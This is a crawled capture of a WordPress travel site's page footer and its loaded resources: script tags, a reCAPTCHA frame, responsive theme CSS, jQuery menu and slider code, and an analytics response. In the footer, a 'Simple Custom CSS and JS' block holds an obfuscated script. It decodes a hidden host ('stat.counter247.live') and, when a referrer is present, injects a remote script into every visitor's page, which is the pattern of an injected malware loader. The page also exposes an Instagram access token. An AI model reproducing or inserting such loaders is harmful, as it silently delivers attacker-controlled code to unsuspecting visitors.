				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDbHThsThqzzMGDYFgCR6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668254647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1
body_size: 1721
content:
/******************************************************
	Smaller than 1010px
*******************************************************/

@media screen and (max-width: 1010px) {
	
	.wrapper {
		width: 640px;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

	#logo {
		float: none;
		text-align: center;	
	}

	#logo img {
		max-width: 100%;
	}

	#header-banner {
		display: none;
	}

	/*** Main Nav Styling ***/

	.stick-it {
		position: relative;
	}

	.stick-it #main-nav {
		width: 100%;
	}

	#main-nav {
		width: 640px;
	}

	#menu-icon {
		position: relative;
		z-index: 15;
		width: 46px;
		height: 46px;
		float: left;
		background: url(../images/menu-icon.png) no-repeat #333;
		cursor: pointer;
		transition: all .3s;
	}

	#menu-icon::after {
	    content: '';
	    display: inline-block;
	    width: 0;
	    height: 10px;
	    float: right;
	    margin-top: 17px;
	    line-height: 10px;
	    border-right: 1px solid #3A3A3A;
	    border-left: 1px solid #292929;
	}

	#main-nav
	.menu {
		position: absolute;
		left: 0;
		top: 46px;
		z-index: 400;
		display: none;
		width: 290px;
		padding-top: 12px;
    	padding-bottom: 16px;
		background-color: #2F2F2F;
	}

	#main-nav li {
		clear: both;
		line-height: 34px;
		border-right: none;
	}

	#main-nav li::after {
		display: none;
	}

	#main-nav li a {
		height: 34px;
		padding-left: 20px;
		border-right: none;
		font-size: 12px;
    	font-weight: 400;
	}

	#main-nav 
	.current-menu-item 
	> a::after {
		display: none;
	}

	/*** Main Nav Drop Down Menu ***/

	.drop-sign {
		display: none;
	}
	
	#main-nav .menu li ul {
		position: static;
		float: none;
		display: block !important;
		background-color: transparent;
		border: none;
		padding-left: 16px;
	}

	#main-nav .menu li ul li {
		border: none;
		line-height: 34px;
	}

	#main-nav ul li ul a {
		height: 34px;
	}

	/*-------------------------------------------*\
		Featured Slider Styling
	\*-------------------------------------------*/

	#featured-slider,
	#featured-slider 
	.slides > li {
		width: 640px;
		height: 300px;
	}

	.flex-direction-nav a {
		top: 128px;
	}

	.slide-cap,
	.flex-control-paging {
		bottom: 20px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 600px;
	}

	#posts-wrap {
    	width: 600px;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 600px;
    }

    .large-post 
    .post-with-thumb {
    	width: 520px;
    }

    .large-post 
    .post-thumb {
    	height: 330px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 285px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 205px;
    }

    .medium-post 
    .post-thumb {
    	height: 230px;
    }

    .medium-post
    .share-post .google {
    	display: none;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 600px;
    	margin: 0 auto;
    	padding: 0;
    }

    .widget {
    	width: inherit;
    }

    .widget_molavid iframe {
    	height: 338px;
    }

    /*** Second Section Styling ***/

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 298px;
    	height: 174px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 268px;
	}

	#second-section 
	.post-title {
	    margin-bottom: 6px;
	    font-size: 22px;
	    line-height: 30px;
	}

	/*** Third Section Styling ***/

	.sec-small-post {
		width: 285px;
		float: left;
	}

	.sec-small-post 
	.post-thumb {
		width: 285px;
		height: 285px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 30px;
	}

	.sec-small-post 
	.post-content {
    	width: 205px;
    }

	.sec-large-post {
    	width: 600px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-content {
    	width: 520px;
    	margin-bottom: 30px;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 260px;
    }

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social li {
		margin-left: 30px;
	}

	#main-footer 
	.wrapper {
		width: 600px;
	}

	#main-footer .widget {
		margin: 30px 0; 
		float: none;
	}

}

/******************************************************
	Smaller than 640px
*******************************************************/

@media screen and (max-width: 640px) {
	
	.wrapper {
		width: 320px;
	}

	#featured-slider {
		display: none;
	}

	/*-------------------------------------------*\
		Main Header Styling
	\*-------------------------------------------*/

    /*** Main Nav Styling ***/

	#main-nav {
		width: 320px;
	}

	/*-------------------------------------------*\
		Content Styling
	\*-------------------------------------------*/

	#content {
		width: 280px;
	}

	#posts-wrap {
    	width: 280px;
    }

    .section-subs {
    	height: auto;
    }

	/*** Large Posts Styling ***/

	.large-post {
    	width: 280px;
    }

    .large-post 
    .post-with-thumb {
    	width: 200px;
    }

    .large-post 
    .post-thumb {
    	height: 156px;
    }

    /*** Medium Posts Styling ***/

    .medium-post {
    	width: 280px;
    }

    .medium-post 
    .post-with-thumb {
    	width: 200px;
    }

    .medium-post 
    .post-thumb {
    	height: 220px;
    }

    /*** Main Sidebar Styling ***/

    #sidebar-margin,
    #main-sidebar {
    	width: 280px;
    }

    .widget_molavid iframe {
    	height: 158px;
    }

    /*** Second Section Styling ***/

    .first-row-sec {
    	margin-bottom: 0;
    }

    .large-thumb,
    #second-section 
    .medium-thumb {
    	width: 280px;
    	height: 164px;
    	margin-bottom: 4px;
    }

    .large-thumb 
    .thumb-cap,
    .medium-thumb 
    .thumb-cap {
	    width: 250px;
	}

	/*** Third Section Styling ***/

	.sec-small-post  {
		width: 280px;
	}

	.sec-small-post:nth-child(odd) {
		margin-right: 0;
	}

	.sec-small-post 
	.post-thumb {
		width: 280px;
		height: 280px;
	}

	.sec-small-post 
	.post-content {
    	width: 200px;
    }

	.sec-large-post {
    	width: 280px;
    	margin: 0 auto;
    }

    .sec-large-post 
    .post-thumb {
	    height: 280px;
	}

    .sec-large-post 
    .post-content {
    	width: 200px;
    	margin-bottom: 30px;
    }

    .sec-large-post
    .post-meta {
    	text-align: center;
    }

    .sec-large-post
    .post-meta li {
    	float: none;
    }

    /*-------------------------------------------*\
		Single Post Page Styling
	\*-------------------------------------------*/

	.single-thumb {
    	height: 132px;
    }

    .entry iframe, 
    .entry img {
    	height: auto;
    }

    #author, 
 	#email, 
 	#url {
 		width: 95%;
 	}

 	#comment {
  		width: 92.7%;
  	}

  	/*-------------------------------------------*\
		Page Template / Error Page Styling
	\*-------------------------------------------*/

	.page-temp-wrap {
		margin-bottom: 30px;
	}

  	.wpcf7-text,
 	.wpcf7-textarea {
 		width: 258px;
 	}

 	.entry
	.ajax-loader {
		width: auto;
	}

  	#error-wrap,
  	#error-wrap 
  	#searchform {
  		width: 280px;
  	}

  	#error-wrap #s {
  		width: 186px;
  	}

    /*-------------------------------------------*\
		Main Footer Styling
	\*-------------------------------------------*/

	#footer-social {
		height: auto;
		padding-bottom: 20px;
	}

	#footer-social li {
		clear: both;
		margin-left: 0;
	}

	#main-footer 
	.wrapper {
		width: 280px;
	}

	#copyright {
		height: auto;
		overflow: hidden;
	}

	#back-to-top {
		float: left;
	}

}

--- FILE ---
content_type: application/javascript
request_url: http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1
body_size: 1011
content:
jQuery(document).ready(function($){
	
	"use strict";

	// Breaking News
	$('#breaking-news').flexslider({
		controlsContainer: '#breaking-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'slide',
		direction: 'vertical',
		animationSpeed: 800,
		slideshowSpeed: 5500,
		controlNav: false,
		prevText: '',
		nextText: ''
	});

	// Attach + To Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> +</span>');

	// Sticky Menu
	$(window).scroll(function () {
		if ($(this).scrollTop() > 180) {
			$('.menu-wrap').addClass('stick-it');
		} else {
			$('.menu-wrap').removeClass('stick-it');
		}
	});
	
	// Prepend Menu Icon
	$('#main-nav').prepend('<div id="menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	// Nav Search Icon
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});

	// Search Forms
	var $navFormValue = $('#main-nav #s').val();
	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);
	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);

	var $formValue = $('.widget #s').val();
	
	$('.widget #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $formValue;
			}
		}
	);
	
	$('.widget #s').focus(
		function(){
			if(this.value === $formValue) {
				this.value = '';
			}
		}
	);

	var $errorFormValue = $('#error-wrap #s').val();
	
	$('#error-wrap #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $errorFormValue;
			}
		}
	);
	
	$('#error-wrap #s').focus(
		function(){
			if(this.value === $errorFormValue) {
				this.value = '';
			}
		}
	);

	// Featured Slider
	$('#featured-slider').flexslider({
		controlsContainer: '#slider-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'fade',
		animationSpeed: 1200,
		slideshowSpeed: 7000,
		prevText: '',
		nextText: ''
	});

	$('#slider-nav .flex-control-paging').addClass('group');

	// Toggle Share Icons
	$('.share-icon').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});

	// Social pop ups
	$(".social-pop").click(function(e) {
	    e.preventDefault();
	    var href = $(e.target).attr('href');
	    window.open(href, "share", "width=550,height=300,resizable=1") 
	});

	// Scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=224038352&t=pageview&_s=1&dl=http%3A%2F%2Fselectedtravel.com%2F2015-04-12-09-45-56%2F&ul=en-us%40posix&dt=2015-04-12%2009.45.56%20%E2%80%93%20Selected%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1247015476&gjid=230982038&cid=813262150.1768668253&tid=UA-73637309-1&_gid=1429335462.1768668253&_r=1&_slc=1&z=299746574
body_size: -286
content:
2,cG-KEM5H9X3PM